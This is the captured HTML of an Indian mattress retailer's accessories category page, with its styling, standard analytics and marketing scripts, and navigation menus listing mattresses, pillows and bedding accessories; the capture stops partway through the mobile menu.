

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&categories%5B1%5D=42&categories%5B4%5D=43&categories%5B8%5D=44&categories%5B13%5D=45&categories%5B19%5D=46&sort-by=price_asc
body_size: 27054
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <meta name="csrf-token" content="PUJ2W74mpSjfPgXFsgwzsFky6QQMan3NTbNA4k5v">
    <link href="https://fonts.googleapis.com/css?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css">
    <meta name="keywords" content="buy spring mattress online, buy latex mattress in chennai, buy latex mattress online, buy spring mattress in chennai, best ortho mattress online, best mattress in chennai, buy foam mattress online, buy king size mattress online,buy pillows online, buy single bed mattress online, buy double bed mattress online, best spring mattress, Best orthopedic mattress, Pocketed Spring Mattress, Doctor recommended mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Doctor-Approved Ortho Bed, Doctor recommended mattress, Luxury Orthopedic Mattresses, Doctor Orthopedic Mattress,Orthopedic Mattress for Back Pain, Best orthopedic mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Pocketed Spring Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Affordable Doctor-Recommended Mattress, Orthopedic Mattress for Better Sleep, Orthopedic Mattress for Lumbar Support, Therapeutic Orthopedic Bedding, Ortho Supportive Sleep Solutions, Hypoallergenic Ortho Mattress, Firm Orthopedic Mattress, Orthopedic Mattress for Spine Support, Dual Comfort Ortho Mattress, Latex Mattress Madurai, Latex Mattress Karur, Latex Mattress Chennai, Latex Mattress Tiruchirappalli, Latex Mattress Tirunelveli, Latex Mattress Vellore, Latex Mattress Tiruvannamalai, Latex Mattress Salem, Latex Mattress Tiruppur, Latex Mattress Erode, Latex Mattress Coimbatore, Latex Mattress Theni, Latex Mattress Ramanthapuram, Latex Mattress Mayiladuthurai, Latex Mattress Virudhunagar" >
<script src="https://unpkg.com/feather-icons"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Grassberry Mattress",
  "url": "https://grassberrymattress.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.grassberrymattress.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<style>

.range-wrap{
  width: 100%;
  position: relative;
}
.range-value{
  position: absolute;
  top: -125%;
}
.range-value span{
 width: 60px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #fff;
    color: #8d32aa;
    font-size: 20px;
    font-weight: 500;
    display: block;
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    border-radius: 25px;
}
.range-value span:before{
  content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-top: 10px solid #ffffff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    top: 100%;
    left: 50%;
    margin-left: -10px;
    margin-top: -2px;
}
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QB42185KD2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QB42185KD2');
</script>

    <link rel="canonical" href="https://grassberrymattress.com/product-categories/accessories-1" />
  
    <style>

        input#user_age input::-webkit-outer-spin-button,
        input#user_age input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        input#user_weight input::-webkit-outer-spin-button,
        input#user_weight input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        .slider {
               position: inherit !important;
    -webkit-appearance: none !important;
    width: 100% !important;
    height: 15px !important;
    /*background: #ffffff !important;*/
    outline: none !important;
    opacity: 1 !important;
    -webkit-transition: .2s !important;
    transition: opacity .2s !important;
        }
.mattressslider{
    width: 95% !important;
    margin-left:1% !important;
}
        .slider:before {
            position: inherit !important;
            content: "";
            height: 12px;
            width: 12px;
            left: 4px;
            bottom: 4px;
            background-color: white;
            -webkit-transition: .4s;
            transition: .4s;
        }

        .slider:hover {
            /*opacity: 1;*/
        }
       .slider {
  background: linear-gradient(to right, #8d32aa 0%, #8d32aa 50%, #fff 50%, #fff 100%);
  border: solid 1px #8d32aa;
  border-radius: 8px;
  height: 7px;
  width: 356px;
  outline: none;
  transition: background 450ms ease-in;
  
  accent-color:#8d32aa;
}
input[type=range]::-moz-range-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}
input[type=range]::-ms-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}


        @media (min-width: 320px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                border:5px solid  #8d32aa !important ;
                cursor: pointer;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale5 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                width:80% !important;
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

        @media (min-width: 1200px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                cursor: pointer;
                border:5px solid  #8d32aa !important ;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.3rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.4rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
             .scale5 {
                display: flex;
                justify-content: space-between;
                width: 95%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                /*width:40% !important;*/
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

.header-middle.header-middle-ptb-1.d-none.d-lg-block {
    background-color: #2e2f67;
}
.main-menu.hover-boder > nav > ul > li > a {
  
    color: #ffffff;
}

/*.header-top-ptb-1 {*/
/*    background-color: #2e2f67 !important;*/
    /* border-bottom: 1px solid #f2f2f2; */
/*    font-size: 13px;*/
/*    padding: 7px 0;*/
/*    color: white;*/
/*}*/

/*.slanding:before {*/
/*    content: '';*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: 0;*/
/*    border-top: 48px solid #f5f5f5;*/
/*    border-right: 50px solid #2e2f67;*/
/*    width: 0;*/
/*}*/

/*.slanding {*/
/*    position: relative;*/
/*    background-color: #2e2f67 !important;*/
/*}*/
    </style>
    <style>
        .productCard {
            box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
            transition: 0.3s;
            width: 100%;
        }

        .productCard:hover {
            box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2);
        }

        .productContainer {
            padding: 2px 16px;
        }
    </style>
    <style>
        :root {
            --font-text: Poppins, sans-serif;
            --color-brand: #06328D;
            --color-brand-2: #F77F00;
            --color-primary: #06328D;
            --color-secondary: #41506B;
            --color-warning: #FFB300;
            --color-danger: #FF3551;
            --color-success: #3ED092;
            --color-info: #18A1B7;
            --color-text: #4F5D77;
            --color-heading: #222222;
            --color-grey-1: #111111;
            --color-grey-2: #242424;
            --color-grey-4: #191916;
            --color-grey-9: #F4F5F9;
            --color-muted: #8E8E90;
            --color-body: #4F5D77;
        }
    </style>

    <link rel="shortcut icon" href="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png">

<title>Buy Accessories Online | Best Mattress In Chennai, India</title>
<meta name="description" content="Enhance your sleep experience with Grassberry. Shop online for a wide range of mattress accessories like pillows, protectors, and more in Chennai, India.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152970153-1"></script>
<script>
 "use strict";
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152970153-1');
</script>
<meta property="og:site_name" content="Best Memory Foam, Orthopedic, Natural Latex Mattress Online">
<meta property="og:image" content="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png">
<meta property="og:description" content="Enhance your sleep experience with Grassberry. Shop online for a wide range of mattress accessories like pillows, protectors, and more in Chennai, India.">
<meta property="og:url" content="https://grassberrymattress.com/product-categories/accessories-1">
<meta property="og:title" content="Buy Accessories Online | Best Mattress In Chennai, India">
<meta name="twitter:title" content="Buy Accessories Online | Best Mattress In Chennai, India">
<meta name="twitter:description" content="Enhance your sleep experience with Grassberry. Shop online for a wide range of mattress accessories like pillows, protectors, and more in Chennai, India.">

<style>.grecaptcha-badge { visibility: hidden; }</style><link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/vendor/core/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/vendor/core/plugins/language/css/language-public.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/normalize.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/bootstrap.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/fontawesome-all.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/wowy-font.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/animate.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/slick.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/jquery-ui.css">

<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566">



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '220595109846578');
fbq('track', 'PageView');
</script>


        <!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1429896');
</script>
<!-- End MailerLite Universal -->
</head>
<body  class=" header_full_true wowy-template css_scrollbar lazy_icons btnt4_style_2 zoom_tp_2 css_scrollbar template-index wowy_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rounded wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_3 h_banner_true top_bar_true prs_bordered_grid_1 search_pos_canvas lazyload ">
<script>$( document ).ready(function() {
  $('img').each(function(){
  if($(this).attr("alt") === "customPageAlt"){
    $('table').attr('id','customPageTableId');
    }
});
});</script>
<div id="alert-container"></div>


<header class="header-area header-height-1 header-style-1">
    <div class="header-top header-top-ptb-1 d-lg-block">
        <!--<div class="container">-->
            <div class="row align-items-center">
                <div class="col-md-2"></div>
                <div class="col-md-2">
                   
                  
                    
                    
                    

                    
                    
                    
                    
                    
                </div>

                <div class="col-md-12 slanding">
                    <div class="text-center">
                        
                                                
                            <div id="news-flash" class="d-inline-block " style="color:#2e2f67;    position: inherit;">
                                                                  <i class="fab fa-whatsapp d-inline-block mr-5"></i>
                                 <span class="d-inline-block" style="margin-top:10px;">+91 95002 05226 </span>
                                                                 
                                  
                                    
                                     
                                        
                                         
                                            
                                            
                                             
                                                
                                                
                                                   
                                                
                                                  
                                                  
                                                  
                                             
                                        
                                     
                                    
                                
                            </div>
                                            </div>
                </div>

                
                                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                            </div>
        <!--</div>-->
        
        
        
    </div>
     
    <div class="header-middle header-middle-ptb-1 d-none d-lg-block">
           
        <div class="container">
            <div class="header-wrap header-space-between">
                                    <div class="logo logo-width-1">
                        <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                                    <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-grey hover-boder hover-boder-grey">
                        <nav>
                            <ul >
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/accessories-1"  class="active"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                          <!-- <button type="button" class="btn btn-primary" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Mattress Selector</button>-->
                        </nav>
                    </div>
                                                
                    <div class="header-action-right">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-compare-white.svg">
                                    <span class="pro-count blue"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <!--<input type="text" class="search" name="search" id="search">-->
                                <label for="search" class="search-label">
    <i data-feather="search" class="search-icon search" id="search" style="color:#ffffff;"></i>
    <i data-feather="x-circle" class="exit-icon" style="display:none; color:#ffffff;"></i>
  </label>
                                <!--<a href="https://grassberrymattress.com/wishlist" class="wishlist-count" id="search">-->
                                <!--    <img class="svgInject" alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                <!--    <span class="pro-count blue"> <span>0</span></span>-->
                                <!--</a>-->
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://grassberrymattress.com/cart">
                                    <img alt="Cart" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count blue">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                                </div>
                                <div class="header-action-icon-2">
                                     <a href="https://grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                      <!--<a class="mini-wishlist-icon" href="https://grassberrymattress.com/wishlist">-->
                                    <!--<img alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                     <span class="pro-count blue"> <span>0</span></span>
                                </a>
                                
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/login">
                                    <img alt="Sign In" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) -->
                                </a>
                            </div>
                        </div>
                    </div>
                                </div>
            </div>
            
        </div>
        
              <div class="row container search-section" style="padding: 0px 14% !important; display:none;">
                  <div class="col-lg-12" style="padding: 1% 0 1% 0px;">
                  <div class="search-style-2" style="float:right; width:100%;">
                                                  <form action="https://grassberrymattress.com/products" method="get">
                                                        <!--<div class="form-group--icon">
                                                          <div class="product-cat-label">All Categories</div>
                                                           <select class="product-category-select" name="categories[]">
                                                               <option value="">All Categories</option>
                                                                                                                                    <option value="31" > Mattress</option>
                                                                                                                                    <option value="32" >&nbsp;&nbsp; Dual Sided Ortho High Resilience Foam Mattress</option>
                                                                                                                                    <option value="33" >&nbsp;&nbsp; Cozy Spring Mattresses</option>
                                                                                                                                    <option value="34" >&nbsp;&nbsp; Orthopedic Mattresses</option>
                                                                                                                                    <option value="35" >&nbsp;&nbsp; Premium Latex Mattresses</option>
                                                                                                                                    <option value="47" >&nbsp;&nbsp; Bonnell Mattress</option>
                                                                                                                                    <option value="48" >&nbsp;&nbsp; Hybrid Natural Latex Mattress</option>
                                                                                                                                    <option value="36" > Pillows</option>
                                                                                                                                    <option value="37" >&nbsp;&nbsp; Princess Soft Pillow</option>
                                                                                                                                    <option value="38" >&nbsp;&nbsp; Baby Soft - Memory Pillow</option>
                                                                                                                                    <option value="39" >&nbsp;&nbsp; Natural Latex Plus Pillow</option>
                                                                                                                                    <option value="40" >&nbsp;&nbsp; Neck Guard pillow</option>
                                                                                                                                    <option value="41"  selected > Accessories</option>
                                                                                                                                    <option value="42"  selected >&nbsp;&nbsp; Mattress Protector</option>
                                                                                                                                    <option value="43"  selected >&nbsp;&nbsp; Comforter</option>
                                                                                                                                    <option value="44"  selected >&nbsp;&nbsp; Memory Topper</option>
                                                                                                                                    <option value="45"  selected >&nbsp;&nbsp; Latex Topper</option>
                                                                                                                                    <option value="46"  selected >&nbsp;&nbsp; Fitted BedSheet &amp; Pillow Cover</option>
                                                                                                                            </select>
                                                        </div>-->
                                                        <input style="width:100% !important; padding-left: 10% !important; border-radius:5px !important;" type="text" name="q" placeholder="Search for items" autocomplete="off" value="">                                                    
                                                        <button type="submit" style="width:20%;"> <i class="far fa-search"></i> </button> 
                                                   </form>
                                                </div></div>  
            </div>
        
        
    
    <div class="header-bottom header-bottom-bg-color sticky-bar gray-bg sticky-blue-bg d-block d-lg-none">
        <div class="container">
            <div class="header-wrap header-space-between position-relative main-nav">
                                    <div class="logo logo-width-1 d-block d-lg-none">
                        <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                <div class="main-categories-wrap d-none d-lg-block">
                    <a class="categories-button-active  " href="#">
                        <span class="fa fa-list"></span> Browse Categories <i class="down far fa-chevron-down"></i> <i class="up far fa-chevron-up"></i>
                    </a>
                    <div class="categories-dropdown-wrap categories-dropdown-active-large ">
                        <ul>
                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/mattress">
